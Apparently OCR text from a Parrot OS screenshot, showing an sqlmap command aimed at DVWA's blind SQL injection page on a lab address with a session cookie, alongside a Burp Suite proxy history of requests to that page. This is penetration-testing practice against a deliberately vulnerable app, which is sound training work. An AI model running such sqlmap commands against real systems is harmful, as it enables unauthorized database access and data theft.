 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]─[~]
$sqlmap -u "http://20.0.0.3/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=
bmit#" --cookie="security=low; PHPSESSID=e202dfd51b212910f8e3e794c5686e83"
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
Parrot
untitled fo
Filter: Hiding CSS, image and general binary content
# Host Method URL
5 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
6 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
7 http://20.0.0.3 GET /dvwa/
8 http://20.0.0.3 GET /dvwa/security.php
9 http://20.0.0.3 POST /dvwa/security.php
10 http://20.0.0.3 GET /dvwa/security.php
11 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/
12 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
13 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
14 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
15 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
16 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
17 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/
18 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/
19 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=
Home
PASSWORD.txt
README.license